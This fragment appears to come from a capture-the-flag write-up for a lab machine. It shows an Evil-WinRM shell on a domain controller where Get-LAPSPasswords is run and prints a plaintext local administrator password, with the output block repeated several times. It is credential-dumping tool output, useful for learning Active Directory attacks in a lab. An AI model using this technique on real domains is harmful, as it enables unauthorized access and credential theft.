 *Evil-WinRM* PS C:\Users\svc_deploy\music>
*Evil-WinRM* PS C:\Users\svc_deploy\music> Get-LAPSPasswords
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : ([@7788o.;CH4;#$t2Lu89b-
Expiration : 2/5/2023 11:28:41 AM
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : ([@7788o.;CH4;#$t2Lu89b-
Expiration : 2/5/2023 11:28:41 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : ([@7788o.;CH4;#$t2Lu89b-
Expiration : 2/5/2023 11:28:41 AM